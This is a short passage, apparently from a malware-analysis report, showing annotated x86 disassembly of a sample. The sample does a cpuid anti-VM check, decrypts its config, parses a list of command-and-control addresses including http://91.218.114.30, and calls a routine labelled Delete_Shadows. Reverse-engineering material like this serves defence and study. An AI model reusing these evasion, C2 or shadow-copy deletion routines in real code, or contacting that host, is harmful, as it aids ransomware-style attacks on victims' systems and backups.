 cpuid ; AntiVM
mov esi, ebx
pop ebx
mov [edi], eax
mov [edi+4], esi
mov [edi+8], ecx
mov [edi+0Ch], edx
mov eax, [esp+218h+var_184]
shr eax, 1Bh
and eax, 1
mov dword_42AB68, eax ; 1
call decrypt_config ; decrypt config data
mov edx, 1
mov c2_copied, offset c2_address_ptr ; http://91.218.114.30
xor ecx, ecx
loc_418CB2:
cmp c2_address_ptr[ecx], 3Bh ; ';'
jnz short loc_418CD5
mov c2_address_ptr[ecx], 0
cmp edx, 8
jnb short loc_418CD5
lea eax, unk_42A021[ecx]
mov c2_copied[edx*4], eax
inc edx
loc_418CD5:
inc ecx
cmp ecx, 100h
jb short loc_418CB2
lea eax, [esp+218h+SystemInfo]
push eax ; lpSystemInfo
call ds:GetSystemInfo
call Delete_Shadows